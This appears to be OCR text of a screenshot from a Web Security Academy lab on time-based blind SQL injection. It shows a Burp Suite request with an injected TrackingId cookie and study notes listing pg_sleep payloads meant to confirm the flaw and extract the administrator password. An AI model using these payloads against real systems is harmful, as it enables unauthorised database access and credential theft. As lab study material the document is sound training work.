 Burp Suite Professional v2021.5.2 - Temporary Project - licensed to Rana [single user license]
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < > Target: https://ac0c1f3a1f4962a68088215d00b200a3.web-security-academ...
Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host:
ac0c1f3a1f4962a68088215d00b200a3.web-security-acad
emy.net
3 Cookie: TrackingId=
Iqf5PL8ZxfbBjQoF'+||+(select+case+when+(username%3
d'administrator')+then+pg_sleep(10)+else+pg_sleep(
-1)+end+from+users)--; session=
kdgou3euarPWHyhvAITxDbYfM7imQwDu
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac0c1f3a1f4962a68088215d00b200a3.web-secur
ity-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Te: trailers
11 Connection: close
12
13
Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=ut
3 Connection: close
4 Content-Length: 11002
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader
10 <link href=/resources/css/labsE
11 <title>
Blind SQL injection with time
</title>
12 </head>
13 <body>
14 <script src="/resources/labhead
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBan
18 <div class="container">
19 <div class="logo">
</div>
20 <div class="title-contain
21 <h2>
Blind SQL injection w
</h2>
22 <a class="link-back" hr
23 Back&nbsp;to&nbsp;lab&n
24 <g>
25 <polygon points="1.
Search... 0 matches
11,103 bytes | 10,612 millis
INSPECTOR
File Edit Selection View Go Run Terminal Help
1
EXPLORER ...
OPEN EDITO... 1 UNSAVED
LAB-14
notes.txt
sqli-lab-14.py
notes.txt sqli-lab-14.py
notes.txt
1 Lab #14 - Blind SQLi with time delays and
informational retrieval
2
3 Vulnerable parameter - tracking cookie
4
5 End Goals:
6 - Exploit time-based blind SQLi to output the
administrator password
7 - Login as the administrator user
8
9 Analysis:
10
11 1) Confirm that the parameter is vulnerable to SQLi
12
13 ' || pg_sleep(10)--
14
15 2) Confirm that the users table exists in the database
16
17 ' || (select case when (1=0) then pg_sleep(10) else
pg_sleep(-1) end)--
18
19 ' || (select case when (username='administrator') then
pg_sleep(10) else pg_sleep(-1) end from users)--
20
21